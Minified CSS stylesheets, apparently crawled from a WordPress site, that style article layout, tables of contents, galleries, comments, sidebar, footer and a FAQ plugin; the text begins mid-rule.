#eaefec}.step:before{content:counter(counter);counter-increment:counter;position:absolute;left:0;top:0;display:flex;justify-content:center;align-items:center;padding:5px 15px;height:40px;font-size:18px;font-weight:600;line-height:1;color:#000;background-color:var(--main_bg);border-radius:10px}@media screen and (max-width:640px){.step{padding:70px 0 20px}.step:before{top:10px}}blockquote p:last-of-type{margin-bottom:0}blockquote{position:relative;margin:60px 0 50px;padding:40px 50px;width:100%;font-size:26px;text-align:center;border-top:1px solid #eaefec;border-bottom:1px solid #eaefec}blockquote:first-child{margin-top:0}blockquote:last-child{margin-bottom:0}blockquote:before{content:"";position:absolute;top:-16px;left:calc(50% - 40px);width:80px;height:33px;background-color:#fff;background-image:url([data-uri]);background-position:center;background-repeat:no-repeat}.info-box{position:relative;margin:40px 0;font-size:16px;border-width:1px;border-style:solid;border-radius:20px}.info-box:first-child{margin-top:0}.info-box:last-child{margin-bottom:0}.info-box:before{content:"";position:absolute;left:30px;top:-20px;z-index:1;width:70px;height:40px;background-position:center;background-repeat:no-repeat;background-color:#fff}.blue{border-color:var(--main)}.info-box p:last-of-type{margin-bottom:0}.post-content mark{padding:3px;background-color:#ffff8e}@media screen and (min-width:641px){.info-box{padding:30px 40px}}@media screen and (max-width:640px){blockquote{padding:20px;font-size:20px}.info-box{padding:20px}}.post ul,.post ol{margin:30px 0;padding:0;list-style:none;overflow:hidden}.post ul li,.post ol li{position:relative;padding-left:40px;margin-bottom:10px}.post ul li:last-child,.post ol li:last-child{margin-bottom:0}.post ul>li:not([class]):before{content:"";position:absolute;left:0;top:10px;width:11px;height:11px;border:2px solid var(--main);border-radius:50%}.post ol{counter-reset:listCounter}ol[start]{counter-reset:listCounter calc(var(--start) - 1)}.post ol>li{counter-increment:listCounter}.post ol>li:before{content:counter(listCounter);position:absolute;left:0;top:4px;display:flex;justify-content:center;align-items:center;width:23px;height:23px;font-size:14px;color:#fff;background-color:var(--main);border-radius:50%}.post li ul,.post li ol{margin:10px 0}#toc_container,.kamatoc-wrap{position:relative;margin-bottom:40px;margin-top:40px;padding:35px 50px 40px;width:100%;background-color:var(--main_bg);border-radius:20px}#toc_container:first-child,.kamatoc-wrap:first-child{margin-top:0}.toc_title,.kamatoc-wrap__title{display:flex;align-items:center;justify-content:space-between;margin-bottom:0;font-size:26px;font-weight:600;line-height:1}#toc_container .toc_toggle,.kc-show-hide{margin-left:30px;font-size:0;text-transform:none;font-weight:300}#toc_container .toc_toggle a,.kc-show-hide{display:block;padding:6px 15px;font-family:"IBM Plex Sans",sans-serif;font-size:13px;font-style:normal;line-height:1;text-decoration:none;color:#fff;background-color:var(--main);border-radius:7px;cursor:pointer;transition:0.3s}#toc_container .toc_toggle a:hover,.kc-show-hide:hover{opacity:.7}#toc_container ul.toc_list,#tocmenu{margin-top:35px;margin-bottom:0;column-count:2;column-gap:30px;font-size:15px}#toc_container ul,#tocmenu ul{margin:0}#toc_container li ul,#tocmenu li ul{margin-top:10px}.kamatoc__sub{margin-left:15px}#toc_container ul li,#tocmenu li{display:block;padding-left:30px;line-height:1.5}#toc_container ul li:before,#tocmenu li:before{content:"";position:absolute;top:1px;left:0;width:8px;height:20px;background-color:unset;background-image:url([data-uri]);background-position:center;background-repeat:no-repeat;border:none}#toc_container ul li a,#tocmenu li a{text-decoration:none}#toc_container ul li a:hover,#tocmenu li a:hover{text-decoration:underline}@media screen and (max-width:768px){#toc_container,.kamatoc-wrap{padding:25px 30px}#toc_container ul.toc_list,#tocmenu{column-count:1}.toc_title,.kamatoc-wrap__title{flex-direction:column}#toc_container .toc_toggle,.kc-show-hide{margin-top:10px;margin-left:0}}@media screen and (max-width:400px){.toc_title,.kamatoc-wrap__title{flex-direction:column}}.post-table{margin:40px 0;max-width:100%;border-radius:10px;overflow:auto;-webkit-overflow-scrolling:touch}.post table{width:100%;font-size:15px;line-height:1.3;border:unset;border-collapse:collapse;border-spacing:0}.post tr:nth-child(even){background-color:#f4f8fb}.post tr:first-child{background-color:#dae6f4}.post thead+tbody>tr:first-child{background-color:#fff}.post td{padding:10px 20px;text-align:center;border:unset}.post td:first-of-type{text-align:left}.post table>tbody>tr:first-child>td:first-child,.post table>tbody>tr:first-child>th:first-child{border-radius:10px 0 0 0}.post table>tr:first-child>td:first-child,.post table>tr:first-child>th:first-child{border-radius:10px 0 0 0}.post table>tbody>tr:first-child>td:last-child,.post table>tbody>tr:first-child>th:last-child{border-radius:0 10px 0 0}.post table>tr:first-child>td:last-child,.post table>tr:first-child>th:last-child{border-radius:0 10px 0 0}.post table>tbody>tr:last-child>td:last-child,.post table>tbody>tr:last-child>th:last-child{border-radius:0 0 10px 0}.post table>tr:last-child>td:last-child,.post table>tr:last-child>th:last-child{border-radius:0 0 10px 0}.post table>tbody>tr:last-child>td:first-child,.post table>tbody>tr:last-child>th:first-child{border-radius:0 0 0 10px}.post table>tr:last-child>td:first-child,.post table>tr:last-child>th:first-child{border-radius:0 0 0 10px}.post table thead+tbody>tr:first-child>td:first-child,.post table thead+tbody>tr:first-child>td:last-child{border-radius:unset}.post-video iframe{aspect-ratio:16 / 9;width:100%;height:100%}@supports not (aspect-ratio:1){.post-video{position:relative;padding:56.25% 0 0;height:0;overflow:hidden}.post-video iframe{position:absolute;top:0;left:0}}.post img{content-visibility:auto;border-radius:30px}.wp-caption{max-width:100%}.wp-caption img{display:block;border-radius:30px 30px 0 0}.wp-caption-text{padding:10px;font-size:15px;line-height:1.3;text-align:center;background-color:#eef3f9;border-radius:0 0 30px 30px}.aligncenter{display:block;margin:30px auto}.alignright{float:right;margin:6px 0 30px 30px}.alignleft{float:left;margin:6px 30px 30px 0}.alignnone{display:block;margin:30px auto}@media screen and (max-width:728px){.alignright:not(.wp-caption),.alignleft:not(.wp-caption){display:table}.alignright,.alignleft{float:none;margin:30px auto}}.gallery{display:flex;flex-flow:row wrap;justify-content:space-between;margin:30px 0}.gallery-item{display:flex;flex-direction:column;margin:0;margin-bottom:5px;text-align:center}.gallery-icon.landscape{height:100%}.gallery-item a{position:relative;display:flex;align-items:center;justify-content:center;flex-shrink:0;height:100%;overflow:hidden}.gallery-item a:hover{opacity:.8}.gallery-icon img{margin:0 auto;display:block;max-width:unset;width:100%;height:100%;object-fit:cover;object-position:center}.gallery-icon:not(:only-child) img{border-radius:30px 30px 0 0}@media screen and (min-width:640px){.gallery-columns-1 .gallery-item{flex-basis:calc(100% - 5px)}.gallery-columns-2 .gallery-item{flex-basis:calc(50% - 5px)}.gallery-columns-3 .gallery-item{flex-basis:calc(33.3333333333% - 5px)}.gallery-columns-4 .gallery-item{flex-basis:calc(25% - 5px)}.gallery-columns-5 .gallery-item{flex-basis:calc(20% - 5px)}.gallery-columns-6 .gallery-item{flex-basis:calc(16.6666666667% - 5px)}.gallery-columns-7 .gallery-item{flex-basis:calc(14.2857142857% - 5px)}.gallery-columns-8 .gallery-item{flex-basis:calc(12.5% - 5px)}.gallery-columns-9 .gallery-item{flex-basis:calc(11.1111111111% - 5px)}}@media screen and (max-width:640px){.gallery-item{flex-basis:calc(50% - 5px)}}@media screen and (max-width:400px){.gallery-item{flex-basis:calc(100% - 5px)}}.post-footer{display:flex;align-items:center;justify-content:space-between;margin-top:35px;padding:15px 30px;background-color:var(--main_bg);border-radius:15px}.post-footer .author-text{display:none}@media screen and (max-width:800px){.post-footer{flex-direction:column}}.post-footer .rating{position:relative;display:flex;align-items:center;flex-basis:500px;margin:0;margin-right:30px;font-weight:400;font-size:17px}.post-footer .rating span{margin-right:10px;font-size:16px;line-height:1.4;font-weight:600}.rmp-rating-widget{margin-top:10px;white-space:nowrap}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container{flex-shrink:0;flex-basis:120px;margin:0}.rmp-rating-widget__msg.js-rmp-msg{font-size:11px;font-weight:300;color:#d42428}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-rating-widget__icons-list__icon{padding-left:0}.rmp-rating-widget__results.js-rmp-results,.rmp-results-widget__avg-rating,.rmp-results-widget__vote-count{display:none}@media screen and (max-width:980px){.rating{margin-bottom:15px}}@media screen and (max-width:800px){.post-footer .rating{flex-basis:unset;justify-content:center;width:100%}}@media screen and (max-width:640px){.post-footer .rating{flex-direction:column;margin-right:0;text-align:center}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container{flex-basis:unset}}.wide-image{position:relative;display:flex;align-items:flex-start;justify-content:flex-end;flex-direction:column;flex-shrink:0;margin-top:30px;margin-bottom:30px;height:300px;border-radius:10px;overflow:hidden}.wide-image a{position:relative;display:flex;align-items:center;justify-content:center;flex-direction:column;flex-shrink:0;height:100%;width:100%}.wide-image>img,.wide-image>a>img{margin:0;max-width:unset;width:100%;height:100%;object-fit:cover;object-position:center}.caption-hover{position:absolute;bottom:10px;left:10px;z-index:1;max-width:calc(100% - 20px);padding:10px 20px;font-size:19px;font-weight:600;line-height:1.3;border-radius:10px;background-color:#fff}.caption-hover span{display:block;font-weight:300;font-size:16px;padding:7px 0 0 0}.biblio{position:relative;margin-top:30px;margin-bottom:30px;padding:30px 40px;border-radius:5px;border:1px solid #e7eaef;border-radius:20px}.biblio:after{content:"";position:absolute;right:40px;top:25px;width:32px;height:24px;background-image:url([data-uri]);background-position:center;background-repeat:no-repeat}.biblio .h7{display:block;margin-bottom:25px;opacity:.7}.biblio ul{padding:0;margin:0;list-style:none}.biblio ul li{position:relative;margin-bottom:10px;padding-left:30px;font-size:14px;color:rgba(0,0,0,.7)}.post .biblio ul li:before{top:8px;left:5px;width:8px;height:8px}.biblio ul li a{color:var(--accent)}.biblio ul li a:hover{text-decoration:none}.yarpp-related{margin-top:60px}.yarpp-related .h3{margin-bottom:40px}.posts-list-wrap{margin-top:30px;margin-bottom:40px}.posts-list-wrap .h4{margin-bottom:30px}.posts-list{--min:300px;--gap:30px 45px;display:grid;grid-template-columns:repeat(auto-fill,minmax(var(--min),1fr));grid-gap:var(--gap)}.posts-list .item{display:flex;flex-direction:row-reverse;align-items:flex-start;justify-content:space-between;padding:20px 20px 20px 30px;background-color:var(--main_bg);border-radius:20px;text-decoration:none}.posts-list .item .item-image{margin-left:30px;width:120px;height:80px;border-radius:5px}.posts-list .item .item-image img{border-radius:0}.posts-list .item .left{display:flex;flex-direction:column;align-items:flex-start}.posts-list .item .h7{margin-bottom:20px;line-height:1.56}@media screen and (max-width:767px){.posts-list{--min:250px;--gap:30px}.posts-list .item{flex-direction:column;justify-content:flex-start;padding:20px}.posts-list .item .item-image{margin-left:0;margin-bottom:20px;width:100%;height:120px}}.webnavoz_wiki_snippet{cursor:pointer}.webnavoz_wiki_text{font-size:16px;line-height:1.4}.webnavoz_plus>ul,.webnavoz_minus>ul{margin:0!important}.comments-wrap{margin-top:60px}.comments-wrap .h3{margin-bottom:40px}ol.comment-list,ol.children{margin:0;padding:0;list-style:none}.comment-list .children li{margin-left:30px}.comment-list .comment>div{display:flex;align-items:flex-start;margin-bottom:40px}.comment .avatar{flex-shrink:0;margin-right:30px;border-radius:50%}.comment .comment-inner{display:flex;flex-direction:column;width:100%}.comment-meta{display:flex;align-items:center;margin-bottom:15px;line-height:1}.comment-author{margin-right:20px;font-size:13px;color:#2a8bd4}.comment-reply-link{margin-left:20px;padding:0 10px;font-size:12px;color:#fff;background-color:var(--main);border-radius:3px;transition:0.3s;cursor:pointer}.comments-with-rating .comment-reply-link{margin-left:auto}.comment-reply-link:hover{opacity:.8}.comment-text{font-size:16px;line-height:1.56}.comment-text p:last-of-type{margin-bottom:0}.comment-bottom{display:flex;align-items:center;margin-top:10px}.comment-time{font-size:12px;opacity:.7}@media screen and (max-width:980px){.comments-wrap{max-width:100%}}@media screen and (max-width:728px){.comment .avatar{display:none}}@media screen and (max-width:640px){.comments-wrap .h2{font-size:36px}.comment-list .children li{margin-left:0}}.comment-respond{margin-top:50px}.comment-respond form{position:relative}#cancel-comment-reply-link{position:absolute;right:0;top:0;font-size:12px}.comment-respond .h7{margin-bottom:25px}.comment-form-comment{position:relative;padding-left:60px}.comment-respond .comment-form-comment:before{content:"";position:absolute;left:0;top:0;width:40px;height:41px;background-image:url([data-uri]);background-position:center;background-repeat:no-repeat}.comment-respond form textarea{background-color:var(--main_bg);border:unset;border-radius:10px;resize:none}.comments-auth{padding-left:60px;margin-bottom:15px;font-size:14px}.form-submit{display:inline-block;padding-left:60px;margin-top:30px}.form-submit .button{padding:0;color:var(--accent);background-color:unset;border-radius:unset}@media screen and (max-width:768px){.comments-auth{padding-left:0}.comment-form-comment{padding-left:0}.comment-respond .comment-form-comment:before{content:none}.form-submit{display:block;padding-left:0}.form-submit .button{width:100%;text-align:left;background:transparent}}.sidebar-primary{position:relative}.sidebar .widget{margin-bottom:60px}.widgettitle{margin-top:0;margin-bottom:30px;font-size:32px;font-weight:700;line-height:1.4}#__okGroup0,#vk_groups{width:100%!important}@media screen and (max-width:980px){.sidebar{display:none}}.sidebar-sticky{position:sticky;top:0;display:flex;flex-direction:column}.cats-widget{position:relative;z-index:1;padding-top:25px;padding-bottom:5px;border:1px solid #e7eaef;background-color:#fff;border-radius:20px}.cats-widget .widgettitle{padding-left:30px;padding-right:30px;margin-bottom:25px;font-size:24px}.cats-widget ul{margin:0;padding:0;list-style:none}.cats-widget .category-list>li{position:relative;padding:10px 30px;border-top:1px solid #e7eaef}.cats-widget .category-list>li:not(:last-of-type){margin-bottom:5px}.cats-widget .category-list>li>a{position:relative;display:block;padding:3px 50px 3px 0;font-size:16px;color:#000;font-weight:600;line-height:1.56;background-color:transparent;border-radius:5px;text-decoration:none}.cats-widget a:hover,.cats-widget .current-cat>a{text-decoration:underline}.cats-widget .category-list>li>a:hover,.cats-widget .category-list>li.current-cat>a{color:var(--main)}.cats-widget .category-list>li>ul{position:relative;display:none;flex-direction:column;align-items:flex-start;margin-top:10px;background-color:#fff;border-radius:10px}.cats-widget .category-list>.current-cat>ul,.cats-widget .category-list>.current-cat-ancestor>ul{display:flex}.cat-item{display:flex;flex-direction:column}.children .cat-item{align-items:flex-start}.cats-widget .category-list>li>ul a{margin-bottom:2px;padding:2px 20px 4px;font-size:14px;color:var(--accent);font-weight:400;text-decoration:none;border-radius:5px;transition:0.3s}.cats-widget .category-list>li>ul a:hover,.category-list .current-cat-ancestor ul .current-cat>a{color:#fff;background-color:var(--accent)}.cats-widget .category-list>li>ul a:not(:last-of-type){margin-bottom:5px}.cats-widget .category-list li ul ul{margin-left:20px}.cats-widget .category-list>li.has_children>a>span{position:absolute;top:0;right:-20px;cursor:pointer}.cats-widget .category-list>li.has_children>a>span:before{content:"";display:block;width:40px;height:30px;background-image:url([data-uri]);background-position:center;background-repeat:no-repeat}.cats-widget .category-list>li>a.active>span:before,.cats-widget .category-list>li.current-cat>a>span:before,.cats-widget .category-list>li.current-cat-ancestor>a>span:before{transform:scale(1,-1)}.cats-widget .category-list>li.current-cat>a.active>span:before,.cats-widget .category-list>li.current-cat-ancestor>a.active>span:before{transform:none}.post-count{position:absolute;right:50px;top:14px;padding:5px;font-size:14px;font-weight:600;color:rgba(0,0,0,.3);line-height:1;background-color:var(--main_bg);border-radius:5px}.children .post-count{display:none}.alphabet-widget{position:relative;margin-top:80px;padding:30px 25px;background-color:#fff;box-shadow:0 0 24px 0 rgba(184,201,181,.36);border-radius:20px}.alphabet-widget .widgettitle{position:absolute;top:-20px;margin:0;padding:6px 30px 8px;font-size:16px;line-height:1;color:#fff;font-weight:300;background-color:var(--accent);border-radius:15px}.letters{position:relative;display:grid;grid-template-columns:repeat(auto-fill,minmax(50px,60px));gap:10px;min-height:60px}.ie .letters{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.letter-wrap{position:relative}.ie .letter-wrap{width:50px}.letter.active{position:absolute;left:-20px;top:-25px;z-index:99;display:flex;flex-direction:column-reverse;padding:40px;width:350px;background-color:#fff;box-shadow:0 0 24px 0 rgba(184,201,181,.36);border-radius:20px}.letter:not(.active) .top{position:relative;display:flex;align-items:center;justify-content:center;width:60px;height:60px;border:1px solid #eaefec;border-radius:10px;cursor:pointer;transition:0.3s}.letter:not(.active) .top:hover{color:#fff;background-color:var(--main);border:unset}.letter:not(.active) .cross,.letter:not(.active) .bottom{display:none}.letter .cross{position:absolute;right:20px;top:20px;z-index:100;width:12px;height:12px}.letter .cross:before,.letter .cross:after{left:6px;height:12px;background-color:#bb133e}.char{font-size:36px;line-height:1}.letter.active .char{padding-bottom:30px;border-bottom:1px solid #e1e5e6}.count{position:absolute;font-size:12px;color:var(--main);top:2px;right:5px}.letter:not(.active) .top:hover .count{color:#eae7e1}.letter.active .count{display:none}.list{display:flex;flex-direction:column;margin-top:25px;margin-left:-15px;margin-right:-15px;max-height:260px;overflow-y:scroll}.list a{display:block;padding:6px 15px;line-height:1.47;border-radius:10px}.list a:hover{color:#000}.list::-webkit-scrollbar-track{border-radius:5px;background-color:#f1f6f8}.list::-webkit-scrollbar{width:10px;background-color:#f1f6f8}.list::-webkit-scrollbar-thumb{width:20px;height:50px;background-color:var(--main);border-radius:5px}@media screen and (max-width:1440px){.letters{position:initial;margin-left:0;padding-left:0}.letter-wrap{position:initial}.letter.active{width:100%;top:unset;left:0}.letters:before{content:none}.letter .cross:before,.letter .cross:after{height:20px}}.qa-widget .qa{display:flex;align-items:flex-start;flex-direction:column}.qa-widget .qa header{display:flex;flex-direction:column;align-items:flex-start;margin-bottom:20px}.qa-widget .heading-3 h2{display:flex;flex-direction:column;margin-top:0;margin-bottom:0;line-height:1.2}.qa-widget .heading-3 h2 span{font-weight:300;font-size:20px}.qa-widget .heading-3 .image-wrap{width:80px;height:80px;border-radius:50%}.qa-widget .qa .image-wrap{margin-bottom:25px}.qa-widget .qa .links{display:flex;align-items:flex-start;flex-direction:column;margin-left:-15px;margin-right:-15px}.qa-widget .links a{position:relative;padding:5px 20px 6px 55px;font-size:16px;color:#000;background-color:transparent;border-radius:10px}.qa-widget .links a:not(:last-of-type){margin-bottom:5px}.qa-widget .links a:hover{background-color:var(--main_bg)}.qa-widget .links a:before{content:"";position:absolute;left:20px;top:18px;width:15px;height:1px;background-color:var(--accent)}.qa-widget .links a:hover:before{background-color:var(--accent)}.archive-info h1{display:flex;align-items:center;margin-top:0;margin-bottom:40px}.search-results .archive-info h1{display:block}.archive-description{margin-bottom:45px}.archive section h2,.error404 section h2{margin-top:0;margin-bottom:40px}.archive section h2:after{content:"";margin-left:30px;width:72px;height:10px;background:url([data-uri]) no-repeat center}.subcat{margin-bottom:50px;padding-bottom:20px;border-bottom:1px solid #eaefec}.articles-list{--min:250px;--gap:30px;display:grid;grid-template-columns:repeat(auto-fill,minmax(var(--min),1fr));grid-gap:var(--gap)}.ie .articles-list{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.articles-list+.articles-list{margin-top:40px}.articles-list.tab-content{display:none}.articles-list.tab-content.active{display:grid}.ie .articles-list.tab-content.active{display:flex}.articles-list .item{--top:30px;--left:30px;padding:var(--top) var(--left);background-color:#f5f8fb;border-radius:20px;overflow:hidden}.ie .articles-list .item{width:260px}.articles-list .item:hover{background-color:#fff;box-shadow:0 0 24px 0 rgba(184,201,181,.36)}.articles-list .item-image{margin-bottom:30px}.articles-list .full .item-image{margin-left:-30px;margin-top:-30px;width:calc(100% + 60px);height:260px}.articles-list .video .item-image{height:400px;width:400px;margin-top:-166px;margin-left:-15px;border-radius:50%}.articles-list .video:after{content:"";position:absolute;left:30px;top:185px;width:64px;height:46px;background-image:url([data-uri]);background-size:60px;background-position:center;background-repeat:no-repeat}.articles-list .small .item-image{margin-left:-10px;margin-right:-10px;margin-top:-10px;margin-bottom:15px;height:160px;border-radius:20px}.articles-list .no-thumb .item-author{margin-left:-10px;margin-right:-10px}.articles-list .no-thumb .author-name:before{content:"Разбирается эксперт:";opacity:.5}.articles-list .no-thumb .h5{position:relative;padding-top:30px}.articles-list .no-thumb .h5:before{content:"";position:absolute;top:0;width:50px;height:5px;background-color:var(--main);border-radius:3px}@media screen and (max-width:640px){.articles-list .item{--top:25px;--left:25px}}@media screen and (max-width:400px){.archive h2:after{content:none}.articles-list{--min:250px}}.cat-reclame{display:flex;margin:60px 0}.reclame{max-width:100%;background-color:#f5f8fb;border-radius:20px}.ads965x400{flex-basis:965px;min-height:400px}.reclame-side{position:relative;padding:40px 35px;width:400px;max-width:100%;background-color:#f5f8fb;border-radius:20px}.reclame-side.right{float:right;margin:30px 0 30px 50px}.reclame-side.left{float:left;margin:30px 50px 30px 0}.advice{position:relative;display:flex;flex-direction:column;align-items:center;flex-basis:295px;margin-left:40px;padding:90px 30px 40px;background-color:#f5f4eb;border-radius:20px}.advice:before{content:"";position:absolute;top:-50px;width:101px;height:113px;background-image:url([data-uri]);background-position:center;background-repeat:no-repeat}.advice h2{margin-bottom:40px;white-space:nowrap}.advice .text{line-height:1.5;text-align:center}.teasers-list{display:grid;grid-template-columns:repeat(auto-fill,minmax(200px,1fr));align-items:center;gap:8px;margin-top:-30px;margin-left:-30px;margin-right:-30px}.ie .teasers-list{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.teasers-list a{position:relative;display:flex;flex-direction:column;align-items:center;padding:30px;height:100%;color:#000;border-radius:20px;transition:0.3s}.ie .teasers-list a{width:200px}.teasers-list a:hover{color:var(--accent);box-shadow:0 0 24px 0 rgba(188,199,220,.36)}.teasers-list small{position:absolute;z-index:10;padding:0 12px;color:#fff;line-height:24px;font-weight:500;text-transform:uppercase;border-radius:12px}.teasers-list small.top{background-color:#adbc4a}.teasers-list small.new{background-color:#f2bc00}.teasers-list small.hot{background-color:#55a4cc}.oval small{top:40px;left:30px}.rounded small{top:40px;left:40px}.strong-rounded small{top:45px;left:45px}.circle small{top:35px;left:35px}.teasers-list .item-image{--height:200px;--radius:15px;margin-bottom:15px;width:150px;height:var(--height);border-radius:var(--radius)}.oval .item-image{--radius:75px}.rounded .item-image{--radius:15px}.strong-rounded .item-image{--height:180px;--radius:30px}.circle .item-image{--height:150px;--radius:50%}.teasers-list .h6{line-height:1.4;text-align:center}@media screen and (min-width:1351px){.teasers-list{margin-left:-30px;margin-right:-30px}}@media screen and (max-width:1350px){.teasers-list{margin-left:-15px;margin-right:-15px}}@media screen and (max-width:640px){.teasers-list{margin-left:0;margin-right:0}}@media screen and (max-width:400px){.teasers-list{justify-items:center}.teasers-list a{max-width:200px}}.pagination{margin-top:50px}.nav-links{display:flex;align-items:center}.page-numbers{display:flex;justify-content:center;align-items:center;margin-right:10px;width:50px;height:50px;font-size:18px;font-weight:600;line-height:1;color:#000;background-color:var(--main_bg);border-radius:10px}.page-numbers.current,.page-numbers:hover{color:#fff;background-color:var(--accent)}@media screen and (max-width:800px){.nav-links{justify-content:center}}.recommend{position:relative;display:flex;flex-direction:column;padding:40px 35px 20px;width:400px;max-width:100%;background-color:#f5f8fb;border-radius:20px}.recommend.right{float:right;margin:30px 0 30px 50px}.recommend.left{float:left;margin:30px 50px 30px 0}.small-list{margin-left:-15px;margin-right:-15px}.small-list .item{flex-direction:row;align-items:center;padding:15px 20px;font-size:16px;line-height:1.56;border-radius:10px}.small-list .item:hover{color:var(--accent);background-color:#fff}.small-list .item-image{flex-shrink:0;margin-right:25px;width:80px;height:80px;border-radius:50%}.reclame{position:relative;padding:40px 35px 20px;width:400px;max-width:100%;background-color:#f5f8fb;border-radius:20px}.reclame.right{float:right;margin:30px 0 30px 50px}.reclame.left{float:left;margin:30px 50px 30px 0}@media screen and (max-width:640px){.reclame.right,.reclame.left,.recommend.left,.recommend.right{float:none;margin:30px auto}}@media screen and (max-width:400px){.small-list .item{justify-content:center;flex-wrap:wrap;text-align:center}.small-list .item-image{margin-right:0;margin-bottom:20px}}.site-footer{position:relative;display:flex;margin-top:80px;padding-top:50px;padding-bottom:50px}.site-footer:after{content:"";position:absolute;top:0;left:calc(-50vw + 50%);z-index:-1;display:block;height:100%;width:100vw;background-color:var(--main_bg)}.site-footer>div:not(:last-of-type){margin-right:50px}.footer-info{flex:1.7}.footer-info .logo{margin-bottom:35px}.footer-info .logo img{max-width:200px}.copyright{margin-bottom:30px;font-size:14px;opacity:.7}.contacts{display:flex;align-items:center}.contacts .telegram{display:flex;align-items:center;margin-right:30px;padding:15px 20px;color:var(--accent);font-weight:600;font-size:20px;border-width:1px;border-style:solid;border-color:#d9e1eb;border-radius:15px}.contacts .telegram:hover{border-color:var(--accent)}.contacts .telegram:before{content:"";margin-right:20px;width:24px;height:22px;background-image:url([data-uri]);background-position:center;background-repeat:no-repeat}.contacts .email{font-size:14px}.contacts .email:hover{text-decoration:underline}.site-footer .social{margin-top:30px}.site-footer .social:after{content:"Вы можете подписаться на наши соц. сети и задать все интересующие вопросы там";margin-left:40px;font-size:12px;line-height:1.5;opacity:.7}@media screen and (max-width:1140px){.site-footer{align-items:flex-start;flex-wrap:wrap}.site-footer>div{flex:1;flex-basis:unset}.site-footer>div:not(:last-of-type){margin-right:30px;margin-bottom:50px}}@media screen and (max-width:980px){.site-footer>div:nth-child(3){width:100%}}@media screen and (max-width:640px){.site-footer>div{text-align:center}.site-footer>div:not(:last-of-type){margin-right:0}.footer-info .logo{justify-content:center;margin-right:0}.contacts{flex-direction:column;justify-content:center}.contacts .telegram{margin-right:0}.contacts .email{margin-top:20px}.site-footer .social{justify-content:center;margin-right:0}.site-footer .social:after{content:none}}.site-footer>.footer-menu{flex:1}.footer-menu .h4{margin-bottom:25px;font-size:24px;line-height:1.5}.footer-menu .menu{flex-direction:column;align-items:flex-start;margin-left:-10px}.footer-menu .sub-menu{display:none}.footer-menu a{position:relative;display:block;padding:6px 20px 8px 30px;font-size:14px;line-height:1;border-radius:5px;background-color:transparent}.footer-menu a:hover{text-decoration:none;background-color:#fff}.footer-menu a:before{content:"";position:absolute;left:10px;top:10px;width:9px;height:9px;border:2px solid var(--markers);border-radius:50%}.footer-menu li:not(:last-child){margin-bottom:5px}@media screen and (max-width:1140px){.site-footer>.footer-menu{flex-basis:unset}}@media screen and (max-width:640px){.footer-menu .menu{align-items:center;margin-left:0}}.footer-block{flex:2}.footer-block .top{display:flex;margin-bottom:35px}.footer-block .top>div{width:50%}.disclaimer{margin-left:20px}.disclaimer .h4{margin-bottom:25px;font-size:24px;line-height:1.5}.disclaimer .text{font-size:14px;opacity:.5}.footer-design{display:flex;align-items:center;font-size:9px;margin-top:30px}.footer-design:after{content:"";flex-shrink:0;margin-left:20px;width:74px;height:24px;background-image:url([data-uri]);background-repeat:no-repeat;background-position:center}.site-footer .search-form{margin-top:30px;background-color:#fff}@media screen and (max-width:640px){.footer-block .top{flex-direction:column}.footer-block .top>div{width:100%}.disclaimer{margin-left:0;margin-top:30px}.footer-design{justify-content:center}}#scroll-button{position:fixed;right:25px;bottom:40px;z-index:1099;display:flex;flex-direction:column;width:35px;text-align:center}#scroll-button_up,#scroll-button_down{margin-top:5px;margin-bottom:5px;opacity:.5;cursor:pointer;transition:0.3s}#scroll-button_up svg,#scroll-button_down svg{display:block;margin:auto;width:14px;height:16px}#scroll-button_up:hover,#scroll-button_down:hover{opacity:1}#scroll-button_middle{font-size:10px;font-weight:700;opacity:.5}

--- FILE ---
content_type: text/css
request_url: https://genetik.pro/wp-content/cache/min/1/wp-content/plugins/seonika-faq/webnavoz-faq.css?ver=1741643061
body_size: 244
content:
#wn_faq{width:100%;height:auto;display:table;margin:40px 0;box-sizing:border-box}#wn_faq *{box-sizing:border-box}.wn_faq_item{width:100%;height:auto;display:table;background:#f6f7f9;border-radius:10px;padding:13px 30px 15px;margin:0 0 20px}#wn_faq>.wn_faq_item:last-child{margin-bottom:0}.wn_faq_item:not(.wn_faq_item_active){cursor:pointer}.wn_faq_item.wn_faq_item_active>.wn_faq_q{color:#202d3f;padding:10px 0 15px}.wn_faq_item:not(.wn_faq_item_active)>.wn_faq_q{color:#268ba9}.wn_faq_q{width:100%;height:auto;display:table;font-size:22px;text-align:left}.wn_faq_a{width:100%;height:auto;display:none}.wn_faq_item.wn_faq_item_active>.wn_faq_a{display:table}.wn_faq_a>p{font-size:16px;line-height:1.5;margin-bottom:20px;color:#35384880}.wn_faq_a>p:last-child{margin-bottom:10px}@media screen and (max-width:767px){.wn_faq_item{padding-left:20px;padding-right:20px}.wn_faq_q{font-size:20px}}@media screen and (max-width:479px){.wn_faq_item{padding-left:15px;padding-right:15px}.wn_faq_q{font-size:18px}}